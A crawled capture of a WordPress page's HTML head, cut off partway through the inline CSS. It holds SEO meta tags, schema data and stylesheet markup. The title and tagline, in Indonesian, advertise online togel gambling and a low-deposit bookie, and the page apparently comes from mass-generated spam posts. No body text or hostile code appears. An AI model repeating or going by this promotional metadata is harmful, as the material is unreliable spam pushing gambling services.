

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/
body_size: 20146
content:


<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Temukan Kelapangan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Sekadau</title>
	<meta name="description" content="Temukan Kelapangan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Sekadau" />
	<link rel="canonical" href="https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Temukan Kelapangan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Sekadau" />
	<meta property="og:description" content="Temukan Kelapangan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Sekadau" />
	<meta property="og:url" content="https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/" />
	<meta property="og:site_name" content="ElHostalDesantelmo" />
	<meta property="article:published_time" content="2023-05-05T06:57:25+00:00" />
	<meta property="og:image" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Temukan Kelapangan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Sekadau" />
	<meta name="twitter:description" content="Temukan Kelapangan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Sekadau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/#article","isPartOf":{"@id":"https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/"},"author":{"name":"admin","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"headline":"Temukan Kelapangan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Sekadau","datePublished":"2023-05-05T06:57:25+00:00","mainEntityOfPage":{"@id":"https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/"},"wordCount":2049,"commentCount":0,"image":{"@id":"https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png","articleSection":["Judi Olahraga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/","url":"https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/","name":"Temukan Kelapangan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Sekadau","isPartOf":{"@id":"https://elhostaldesantelmo.com/#website"},"primaryImageOfPage":{"@id":"https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/#primaryimage"},"image":{"@id":"https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png","datePublished":"2023-05-05T06:57:25+00:00","author":{"@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"description":"Temukan Kelapangan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Sekadau","breadcrumb":{"@id":"https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/#primaryimage","url":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png","contentUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png","width":1137,"height":362},{"@type":"BreadcrumbList","@id":"https://elhostaldesantelmo.com/temukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elhostaldesantelmo.com/"},{"@type":"ListItem","position":2,"name":"Temukan Kelapangan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Sekadau"}]},{"@type":"WebSite","@id":"https://elhostaldesantelmo.com/#website","url":"https://elhostaldesantelmo.com/","name":"elhostaldesantelmo","description":"Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami","alternateName":"elhostaldesantelmo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elhostaldesantelmo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://elhostaldesantelmo.com"],"url":"https://elhostaldesantelmo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElHostalDesantelmo &raquo; Feed" href="https://elhostaldesantelmo.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Ftemukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Ftemukan-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-sekadau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 